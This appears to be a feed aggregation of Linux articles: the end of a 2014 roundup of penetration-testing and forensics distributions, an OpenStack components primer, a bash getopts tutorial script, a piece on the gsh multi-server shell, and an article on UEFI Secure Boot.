Matriux Krypton Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
Matriux is a Debian-based security distribution designed for penetration testing and forensic investigations. Although it is primarily designed for security enthusiasts and professionals, it can also be used by any Linux user as a desktop system for day-to-day computing. Besides standard Debian software, Matriux also ships with an optimised GNOME desktop interface, over 340 open-source tools for penetration testing, and a custom-built Linux kernel.
Matriux was first released in 2009 under code name “lithium” and then followed by versions like “xenon” based on Ubuntu. Matriux “Krypton” then followed in 2011 where we moved our system to Debian. Other versions followed for Matriux “Krypton” with v1.2 and then Ec-Centric in 2012. This year we are releasing Matriux “Leandros” RC1 on 2013-09-27 which is a major revamp over the existing system.
Matriux arsenal is divided into sections with a broader classification of tools for Reconnaissance, Scanning, Attack Tools, Frameworks, Radio (Wireless), Digital Forensics, Debuggers, Tracers, Fuzzers and other miscellaneous tool providing a wider approach over the steps followed for a complete penetration testing and forensic scenario. Although there are were many questions raised regarding why there is a need for another security distribution while there is already one. We believed and followed the free spirit of Linux in making one. We always tried to stay updated with the tool and hardware support and so include the latest tools and compile a custom kernel to stay abreast with the latest technologies in the field of information security. This version includes a latest section of tools PCI-DSS.
Matriux is also designed to run from a live environment like a CD/ DVD or USB stick which can be helpful in computer forensics and data recovery for forensic analysis, investigations and retrievals not only from Physical Hard drives but also from Solid state drives and NAND flashes used in smart phones like Android and iPhone. With Matriux Leandros we also support and work with the projects and tools that have been discontinued over time and also keep track with the latest tools and applications that have been developed and presented in the recent conferences.
Features (notable updates compared to Ec-Centric):
  • Custom kernel 3.9.4 (patched with aufs, squashfs and xz filesystem mode, includes support for wide range of wireless drivers and hardware) Includes support for alfacard 0036NH
  • USB persistent
  • Easy integration with virtualbox and vmware player even in Live mode.
  • MID has been updated to make it easy to install check http://www.youtube.com/watch?v=kWF4qRm37DI
  • Includes latest tools introduced at Blackhat 2013 and Defcon 2013, Updated build until September 22 2013.
  • UI inspired from Greek Mythology
  • New Section Added PCI-DSS
  • IPv6 tools included.
Another great looking distro based on Debian Linux. I am a great fan of Greek Mythology, (their UI was inspired by it), so I like it already.

10. DEFT

DEFT Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
DEFT Linux is a GNU / Linux live for free software based on Ubuntu , designed by Stefano Fratepietro for purposes related to computer forensics ( computer forensics in Italy) and computer security. Version 7.2 takes about 2.5 GB.
The Linux distribution DEFT is made up of a GNU / Linux and DART (Digital Advanced Response Toolkit), suite dedicated to digital forensics and intelligence activities. It is currently developed and maintained by Stefano Fratepietro, with the support of Massimo Dal Cero, Sandro Rossetti, Paolo Dal Checco, Davide Gabrini, Bartolomeo Bogliolo, Valerio Leomporra and Marco Giorgi.
The first version of Linux DEFT was introduced in 2005, thanks to the Computer Forensic Course of the Faculty of Law at the University of Bologna. This distribution is currently used during the laboratory hours of the Computer Forensics course held at the University of Bologna and in many other Italian universities and private entities.
It is also one of the main solutions employed by law enforcement agencies during computer forensic investigations.
In addition to a considerable number of linux applications and scripts, Deft also features the DART suite containing Windows applications (both open source and closed source) which are still viable as there is no equivalent in the Unix world.
Since 2008 is often used between the technologies used by different police forces, for today the following entities (national and international) We are using the suite during investigative activities
  •     DIA (Anti-Mafia Investigation Department)
  •     Postal Police of Milan
  •     Postal Police of Bolzano
  •     Polizei Hamburg (Germany)
  •     Maryland State Police (USA)
  •     Korean National Police Agency (Korea)
Computer Forensics software must be able to ensure the integrity of file structures and metadata on the system being investigated in order to provide an accurate analysis. It also needs to reliably analyze the system being investigated without altering, deleting, overwriting or otherwise changing data.
There are certain characteristics inherent to DEFT that minimize the risk of altering the data being subjected to
analysis. Some of these features are:
  • On boot, the system does not use the swap partitions on the system being analyzed
  • During system startup there are no automatic mount scripts.
  • There are no automated systems for any activity during the analysis of evidence;
  • All the mass storage and network traffic acquisition tools do not alter the data being acquired.
You can fully utilize the wide ranging capabilities of the DEFT toolkit booting from a CDROM or from a DEFT USB stick any system with the following characteristics:
  • CD / DVD ROM or USB port from which the BIOS can support booting.
  • CPU x86 (Intel, AMD or Citrix) 166 Mhz or higher to run DEFT Linux in text mode, 200Mhz to run
DEFT Linux in graphical mode;
  • 64 Mbytes of RAM to run DEFT Linux in text mode or 128 Mbytes to run the DEFT GUI.
DEFT also supports the new Apple Intel based architectures
All in all, it looks and sounds like a purpose build Distro that is being used by several government bodies. Most of the documents are in Italian but translations are also available. It is based on Ubuntu which is a big advantage as you can do so much more. Their documentation is done in a clear an professional style, so you might find it useful. Also if you speak Italian, I guess you already use/used it.

11. CAINE

CAINE Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
Caine is another Italy born/origin Ubuntu based distro.
Caine (an acronym for Computer Aided Investigative Environment’) is a distribution live oriented to Computer Forensics (computer forensics) historically conceived by Giancarlo Giustini, within a project of Digital Forensics Interdepartmental Research Center for Security (CRIS) of the University of Modena and Reggio Emilia see Official Site. Currently the project is maintained by Nanni Bassetti.
The latest version of Caine is based on the Ubuntu Linux 12.04 LTS, MATE and LightDM. Compared to its original version, the current version has been modified to meet the standards forensic reliability and safety standards laid down by the NIST View the methodologies of Nist.
Caine includes:
  • Caine Interface – a user-friendly interface that brings together a number of well-known forensic tools, many of which are open source;
  • Updated and optimized environment to conduct a forensic analysis;
  • Report generator semi-automatic, by which the investigator has a document easily editable and exportable with a summary of the activities;
  • Adherence to the investigative procedure defined recently by Italian Law 48/2008, Law 48/2008,.
In addition, Caine is the first distribution to include forensic Forensics inside the Caja/Nautilus Scripts and all the patches of security for not to alter the devices in analysis.
The distro uses several patches specifically constructed to make the system “forensic”, ie not alter the original device to be tested and/or duplicate:
  • Root file system spoofing: patch that prevents tampering with the source device;
  • No automatic recovery corrupted Journal patch: patch that prevents tampering with the device source, through the recovery of the Journal;
  • Mounter and RBFstab: mounting devices in a simple and via graphical interface.
RBFstab is set to treat EXT3 as a EXT4 noload with the option to avoid automatic recovery of any corrupt Journal of ‘EXT3;
  • Swap file off: patch that avoids modifying the file swap in systems with limited memory RAM, avoiding the alteration of the original artifact computer and overwrite data useful for the purposes of investigation.
Caine and Open Source == == Patches and technical solutions are and have been all made in collaboration with people (Professionals, hobbyists, experts, etc..) from all over the world.
CAINE represents fully the spirit of the Open Source philosophy, because the project is completely open, anyone could take the legacy of the previous developer or project manager.
The distro is open source, the Windows side (Nirlauncher/Wintaylor) is open source and, last one but not least important, the distro is installable, so as to give the possibility to rebuild in a new version, in order to give a long life to this project.

12. Parrot Security OS

Parrot Security OS -  - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
Parrot Security OS is an advanced operating system developed by Frozenbox Network and designed to perform security and penetration tests, do forensic analysis or act in anonymity.
Anyone can use Parrot, from the Pro pentester to the newbie, because it provides the most professional tools combined in a easy to use, fast and lightweight pen-testing environment and it can be used also for an everyday use.
It seems this distro targets Italian users specifically like few other mentioned above. Their interface looks cleaner which suggests they have an active development team working on it which can’t be said above some other distroes. If you go through their screenshots page you’ll see it’s very neat. Give it a try and report back, you never know which distro might suit you better.

13. BlackArch Linux


BlackArch Linux - Notable Penetration Test Linux distributions of 2014 - blackMORE Ops
BlackArch Linux is a lightweight expansion to Arch Linux for penetration testers and security researchers. The repository contains 838 tools. You can install tools individually or in groups. BlackArch is compatible with existing Arch installs.
Please note that although BlackArch is past the beta stage, it is still a relatively new project. [As seen in BlackArch Website]
I’ve used Arch Linux for sometime, it is very lightweight and efficient. If you’re comfortable with building your Linux installation from scratch and at the same time want all the Pentest Tools (without having to add them manually one at a time), then BlackArch is the right distro for you. Knowing Arch community, your support related issues will be resolved quickly.
However, I must warn that Arch Linux (or BlackArch Linux in this case) is not for newbies, you will get lost at step 3 or 4 while installing. If you’re moderately comfortable with Linux and Arch in general, go for it. Their website and community looks very organized (I like that) and it is still growing.

Conclusion

I’ve tried to gather as much information I could to compile this list. If you’re reading this because you want to pick one of these many penetration Linux Distributions, my suggestions would be pick the distribution that is closets to your current one. For example, if you’re an Ubuntu user, pick something based on Ubuntu, if you’re Gentoo user then Pentoo is what you’re after and so forth. Like any Linux distribution list, many people will have many opinions on which is the best. I’ve personally used several of them and found that each puts emphasis on a different side. It is upto the user which one they would like to use (I guess you could try them on VMWare or VirtualBox to get a feel).
I know for a fact that there are more Penetration Test Linux distributions out there and I missed some. My research shows these are the most used and maintained distroes, but if you know of some other Penetration Test Linux distributions and would like to add into this list, let us know via comments.

OpenStack 101: The parts that make up the project

$
0
0
http://www.networkworld.com/news/2014/051914-openstack-parts-281682.html?source=nww_rss

OpenStack is a platform, but it's made up of pieces. Here are the big ones

Network World - At its core, OpenStack is an operating system that builds public or private clouds. But OpenStack is a platform, it's not just one piece of software that's downloaded and installed to "voila!" build a cloud.
Instead, OpenStack is made up of more than a dozen components that control the most important aspects of a cloud. There is a project for the compute, networking and storage management of the cloud. Others for identity and access management and ones for orchestrating applications that run on top of it. Put together, these components enable enterprises and service providers to offer on-demand computing resources by provisioning and managing large networks of virtual machines.
+ ALSO ON NETWORK WORLD  OpenStack: Still waiting for the users | 15 most powerful OpenStack companies +
The code for each of these projects can be downloaded for free on GitHub and many of these projects are updated twice a year when a new release comes out. Most companies that interact with OpenStack will do so through a public cloud that runs on these components, or through a productized version of this code distributed by one of the many vendors involved in the project. It’s still important to know the pieces that make up the project. So here is OpenStack 101.
Compute
Compute
Code-name: Nova:

OpenStack was started in 2010 when Rackspace and NASA came together. NASA contributed the compute aspect, while Rackspace contributed the storage. Today, that compute project lives on as Nova.
Nova is designed to manage and automate the provisioning of compute resources. This is the core of the virtual machine management software, but it is not a hypervisor. Instead, Nova supports virtualization technologies including KVM, Xen, ESX and Hyper-V, and it can run on bare-metal and high performance computing configurations too. Compute resources are available via APIs for developers, and through web interfaces for administrators and users. The compute architecture is designed to scale horizontally on standard hardware. New in the Icehouse release are rolling upgrades, which allow OpenStack clouds to be updated to a new release without having to shut down VMs.
Nova can be thought of as the equivalent to Amazon Web Service’s Elastic Compute Cloud (EC2).
Neutron
Networking
Code-name: Neutron (formerly Quantum)

Neutron manages the networking associated with OpenStack clouds. It is an API-driven system that allows administrators or users to customize network settings, then spin up and down a variety of different network types (such as flat networks, VLANs or virtual private networks) on-demand. Neutron allows for dedicated or floating IP addresses (the latter of which can be used to reroute traffic during maintenance or a failure, for example). It supports the OpenFlow software defined networking protocol and plugins are available for services such as intrusion detection, load balancing and firewalls.
Object Storage
Code-name: Swift

OpenStack has two major storage platforms: An object storage system named Swift and a block storage platform named Cinder. Swift, which was one of the original components contributed by Rackspace, is a fully-distributed, scale-out API-accessible platform that can be integrated into applications or used for backup and archiving. It is not a traditional file storage system though; instead, Swift has no “central brain.” The OpenStack software automatically replicates data stored in Swift across multiple nodes to ensure redundancy and fault tolerance. If a node fails, the object is automatically replicated to new commodity nodes that are added to the system. That is one of the key enabling features to allow OpenStack to scale to massive sizes. Think of Swift as the equivalent of AWS’s Simple Storage Service (S3).

Block Storage
Code-name: Cinder

Unlike Swift, Cinder allows for blocks of storage to be managed. They’re meant to be assigned to compute instances to allow for expanded storage. The Cinder software manages the creation of these blocks, plus the acts of attaching and detaching the blocks to compute servers. The other major feature of Cinder is its integration with traditional enterprise storage systems, such as Linux Server storage and other platforms such as Ceph, NetApp, Nexenta, SolidFire and Zadara, among others. This is the equivalent of AWS’s Elastic Block Storage (EBS) feature. More information.
Identity and access management
Code-name: Keystone

OpenStack has a variety of components that are OpenStack shared services, meaning they work across various parts of the software, such as Keystone. This project is the primary tool for user authentication and role-based access controls in OpenStack clouds. Keystone integrates with LDAP to provide a central directory of users and allows administrators to set policies that control which resources various users have access to. Keystone supports traditional username and password logins, in addition to token-based logins.
Horizon
Dashboard
Code-name: Horizon

This is the primary graphical user interface for using OpenStack clouds. The web-based tool gives users and administrators the ability to provision and automate services. It’s the primary way for accessing resources if API calls are not used.
Glance
Image service
Code-name: Glance

One of the key benefits to a cloud platform is the ability to spin up virtual machines quickly when users request them. Glance helps accomplish this by creating templates for virtual machines. Glance can copy or snapshot a virtual machine image and allow that to be recreated. That means administrators can set up a catalog of virtual machine templates that users can select from and self-provision. Glance can also be used to back up existing images to save them. Glance integrates with Cinder to store the images.
Usage data and orchestration
Two of the newest projects in OpenStack are Ceilometer and Heat. Ceilometer is a telemetry system that allows administrators to track usage of the OpenStack cloud, including which users accessed which resources, as well as aggregate data about the cloud usage as a whole.
Heat is an orchestration engine that allows developers to automate the deployment of infrastructure. This allows compute, networking and storage configurations to be automatically assigned to a virtual machine or application. This allows for easier onboarding of new instances. Heat also has an auto-scaling element, which allows services to add resources as they are needed.
On the way: Databases, bare metal management, messaging and Hadoop
There are a number of projects that are still incubating, which means they are in development and not yet full-fledged components of OpenStack. These include Trove, which is a MySQL database as a service (think of this as an equivalent to AWS’s Relational Database Service (RDS). Another is Sahara (formerly named Savanah) which is meant to allow OpenStack software to control Hadoop clusters. Ironic is a project that will allow OpenStack to manage bare metal servers. And Macaroni is a messaging service.

These projects will continue to be developed by the OpenStack community and will most likely be integrated more fully into the project in the coming releases.

Bash Getopts – Scripts with Command Line Options

$
0
0
http://tuxtweaks.com/2014/05/bash-getopts

I've always wanted to know how to create command line options for my Bash scripts. After some research I found there are two functions available to handle this; getopt and getopts. I'm not going to get into the debate about which one is better. getopts is a shell builtin and seems a little easier to implement than getopt, so I'll go with that for now.

bash getopts

I started out just trying to figure out how to process command line switches in my scripts. Eventually, I added some other useful functionality that makes this a good starting template for any interactive script. I've also included a help function with text formatting to make it a little easier to read.
Rather than go into a lengthy explanation of how getopts works in bash, I think it's simpler to just show some working code in a script.
Affiliate Link
#!/bin/bash

######################################################################
#This is an example of using getopts in Bash. It also contains some
#other bits of code I find useful.
#Author: Linerd
#Website: http://tuxtweaks.com/
#Copyright 2014
#License: Creative Commons Attribution-ShareAlike 4.0
#http://creativecommons.org/licenses/by-sa/4.0/legalcode
######################################################################

#Set Script Name variable
SCRIPT=`basename ${BASH_SOURCE[0]}`

#Initialize variables to default values.
OPT_A=A
OPT_B=B
OPT_C=C
OPT_D=D

#Set fonts for Help.
NORM=`tput sgr0`
BOLD=`tput bold`
REV=`tput smso`

#Help function
function HELP {
echo -e \\n"Help documentation for ${BOLD}${SCRIPT}.${NORM}"\\n
echo -e "${REV}Basic usage:${NORM} ${BOLD}$SCRIPT file.ext${NORM}"\\n
echo "Command line switches are optional. The following switches are recognized."
echo "${REV}-a${NORM} --Sets the value for option ${BOLD}a${NORM}. Default is ${BOLD}A${NORM}."
echo "${REV}-b${NORM} --Sets the value for option ${BOLD}b${NORM}. Default is ${BOLD}B${NORM}."
echo "${REV}-c${NORM} --Sets the value for option ${BOLD}c${NORM}. Default is ${BOLD}C${NORM}."
echo "${REV}-d${NORM} --Sets the value for option ${BOLD}d${NORM}. Default is ${BOLD}D${NORM}."
echo -e "${REV}-h${NORM} --Displays this help message. No further functions are performed."\\n
echo -e "Example: ${BOLD}$SCRIPT -a foo -b man -c chu -d bar file.ext${NORM}"\\n
exit 1
}

#Check the number of arguments. If none are passed, print help and exit.
NUMARGS=$#
echo -e \\n"Number of arguments: $NUMARGS"
if [ $NUMARGS -eq 0 ]; then
HELP
fi

### Start getopts code ###

#Parse command line flags
#If an option should be followed by an argument, it should be followed by a ":".
#Notice there is no ":" after "h". The leading ":" suppresses error messages from
#getopts. This is required to get my unrecognized option code to work.

while getopts :a:b:c:d:h FLAG; do
case $FLAG in
a) #set option "a"
OPT_A=$OPTARG
echo "-a used: $OPTARG"
echo "OPT_A = $OPT_A"
;;
b) #set option "b"
OPT_B=$OPTARG
echo "-b used: $OPTARG"
echo "OPT_B = $OPT_B"
;;
c) #set option "c"
OPT_C=$OPTARG
echo "-c used: $OPTARG"
echo "OPT_C = $OPT_C"
;;
d) #set option "d"
OPT_D=$OPTARG
echo "-d used: $OPTARG"
echo "OPT_D = $OPT_D"
;;
h) #show help
HELP
;;
\?) #unrecognized option - show help
echo -e \\n"Option -${BOLD}$OPTARG${NORM} not allowed."
HELP
#If you just want to display a simple error message instead of the full
#help, remove the 2 lines above and uncomment the 2 lines below.
#echo -e "Use ${BOLD}$SCRIPT -h${NORM} to see the help documentation."\\n
#exit 2
;;
esac
done

shift $((OPTIND-1)) #This tells getopts to move on to the next argument.

### End getopts code ###


### Main loop to process files ###

#This is where your main file processing will take place. This example is just
#printing the files and extensions to the terminal. You should place any other
#file processing tasks within the while-do loop.

while [ $# -ne 0 ]; do
FILE=$1
TEMPFILE=`basename $FILE`
#TEMPFILE="${FILE##*/}" #This is another way to get the base file name.
FILE_BASE=`echo "${TEMPFILE%.*}"` #file without extension
FILE_EXT="${TEMPFILE##*.}" #file extension


echo -e \\n"Input file is: $FILE"
echo "File withouth extension is: $FILE_BASE"
echo -e "File extension is: $FILE_EXT"\\n
shift #Move on to next input file.
done

### End main loop ###

exit 0
Paste the above text into a text editor and then save it somewhere in your executable path. I chose to call the script options and I saved it under /home/linerd/bin. Once you save it, make sure to make it executable.
chmod +x ~/bin/options
Now you can run the script. Try running it with the -h switch to show the help information.
options -h
Now try running it with an unsupported option.
options -z
Finally, getopts can handle your command line options in any order. The only rule is that the file or files you are processing have to come after all of the option switches.
options -d bar -c chu -b man -a foo example1.txt example2.txt
So you can see from these examples how you can set variables in your scripts with command line options. There's more  going on than just getopts in this script, but I think these are valuable additions that make this a good starting template for new scripts. If you'd like to learn more about bash getopts, you can find the documentation buried deep within the bash man page in the "Builtins" section. You can also find info in the Bash Reference Manual.

What Next?

So what will you use getopts for? Let me know in the comments.

Run the same command on many Linux servers at once

$
0
0
http://linuxaria.com/pills/run-the-same-command-on-many-linux-servers-at-once

Ever have to check a list of Linux servers for various things like what version of CentOS they’re running, maybe how long each has been running to get an uptime report? You can and it’s very easy to get going with it with the command gsh
Group Shell (also called gsh) is a remote shell multiplexor. It lets you control many remote shells at once in a single shell. Unlike other commands dispatchers, it is interactive, so shells spawned on the remote hosts are persistent.
It requires only a SSH server on the remote hosts, or some other way to open a remote shell.


gsh allows you to run commands on multiple hosts by adding tags to the gsh command.
Important things to remember:
  • /etc/ghosts contains a list of all the servers and tags
  • gsh is a lot more fun once you’ve set up ssh keys to your servers
Examples to use:
List uptime on all servers in the linux group:
Check to see if an IP address was blocked with CSF by checking the csf and csfcluster groups/tags:
Unblock an IP and remove from /etc/csf.deny from all csf and csfcluster machines
Check the linux kernel version on all VPS machines running centos 5
Check cpanel version on all cpanel machines
The full readme is located here: http://outflux.net/unix/software/gsh/
Here’s an example /etc/ghosts file:
# Machines
#
# hostname OS-Version Hardware OS cp security
1.linuxbrigade.com debian6 baremetal linux plesk iptables
2.linuxbrigade.com centos5 vps linux cpanel csfcluster
3.linuxbrigade.com debian7 baremetal linux plesk iptables
4.linuxbrigade.com centos6 vps linux cpanel csfcluster
5.linuxbrigade.com centos6 vps linux cpanel csfcluster
6.linuxbrigade.com centos6 vps linux nocp denyhosts
7.linuxbrigade.com debian6 baremetal linux plesk iptables
8.linuxbrigade.com centos6 baremetal linux cpanel csf
9.linuxbrigade.com centos5 vps linux cpanel csf

The Growing Role of UEFI Secure Boot in Linux Distributions

$
0
0
http://www.linuxjournal.com/content/growing-role-uefi-secure-boot-linux-distributions

With the increasing prevalence of open-source implementations and the expansion of personal computing device usage to include mobile and non-PC devices as well as traditional desktops and laptops, combating attacks and security obstacles against malware is a growing priority for a broad community of vendors, developers and end users. This trend provides a useful example of how the flexibility and standardization provided by the Unified Extensible Firmware Interface (UEFI) technology addresses shared challenges in ways that help bring better products and experiences to market.
The UEFI specification defines an industry-leading interface between the operating system (OS) and the platform firmware, improving the performance, flexibility and security of computing devices. Designed for scalability, extensibility and interoperability, UEFI technology streamlines technological evolution of platform firmware. In 2013, developers of several open-source Linux-based operating systems, including Ubuntu 12.10, Fedora 18 and OpenSUSE 12.3, began using UEFI specifications in their distributions.
Additional features of UEFI include improved security in the pre-boot mode, faster booting, support of drives larger than 2.2 Terabytes and integration with modern 64-bit firmware device drivers. UEFI standards are platform-independent and compatible with a variety of platform architectures—meaning, users of several different types of operating systems, including both Linux and commercial systems, can enjoy the benefits of UEFI. Equally, because the UEFI specification includes bindings for multiple CPU architectures, these benefits apply on a variety of hardware platforms with these operating systems.
While UEFI Secure Boot may be one of the most talked about features, the complete set of features in the UEFI specification provide a standardized interoperable and extensible booting environment for the operating system and pre-boot applications. The attributes of this environment make it ideal for increased use in a rapidly widening array of Linux-based distributions. UEFI specifications are robust and designed to complement or even further advance Linux distributions. Industry experts expect to see continued expansion of their use during 2014 and beyond.

UEFI Secure Boot in Linux-Based Distributions

Malware developers have increased their attempts to attack the pre-boot environment because operating system and antivirus software vendors have hardened their code. Malware hidden in the firmware is virtually untraceable by the operating system, unless a search specifically targets malware within the firmware. UEFI Secure Boot assists with system firmware, driver and software validation. UEFI Secure Boot also allows users of Linux-based distributions to boot alternate operating systems without disabling UEFI Secure Boot. It provides users with the opportunity to run the software of their choice in the most secure and efficient manner, while promoting interoperability and technical innovation.
Secure Boot is an optional feature of the UEFI specification. The choice of whether to implement the feature and the details of its implementation (from an end-user standpoint) are business decisions made by equipment manufacturers. For example, consider the simplest and most usual case in which a platform uses UEFI-conformant firmware and a UEFI-aware operating system. When this system powers on (assuming it has UEFI Secure Boot enabled), the UEFI firmware uses security keys stored in the platform to validate the bootloader read from the disk. If the bootloader signature does not match the signature key needed for verification, the system will not boot.
In general, the signature check will succeed because the platform owner will have purchased the system with pre-installed software set up by the manufacturer to pre-establish trust between the firmware and operating system. The signature check also will succeed if the owner has installed an operating system loader that is trusted along with the appropriate keys that represent that trust if those keys are not already present in the platform. The case in which the signature check fails is most likely to arise when untrusted malware has insinuated its way into the machine, inserting itself into the boot path and tampering with the previously installed software. In this way, UEFI Secure Boot offers the prospect of a hardware-verified, malware-free operating system bootstrap process that helps improve system deployment security.
Without UEFI Secure Boot, malware developers can more easily take advantage of several pre-boot attack points, including the system-embedded firmware itself, as well as the interval between the firmware initiation and the loading of the operating system. The UEFI specification promotes extensibility and customization of security-enhanced interfaces, but allows the implementers to specify how they are used. As an optional feature, it is up to the platform manufacturer and system owner to decide how to manage UEFI Secure Boot. Thus, implementations may vary in how they express policy, and of course, UEFI Secure Boot is no panacea for every type of malware or security vulnerability. Nevertheless, in a variety of implementations that have already reached the market, UEFI Secure Boot has proven to be a practical and useful tool for improving platform integrity and successfully defending the point of attack for a dangerous class of pre-operating system malware.
The broadened adoption of UEFI Secure Boot technology, particularly by the Linux community, is not only a movement toward innovation, but also a progressive step toward the safeguarding of emerging computer platforms. The evolution of firmware technology in a variety of sectors continues to gain momentum, increasing the use of UEFI technology in Linux and commercial systems. This is a testament to the cross-functionality of UEFI between devices, software and systems, as well as its ability to deliver next-generation technologies for nearly any platform.

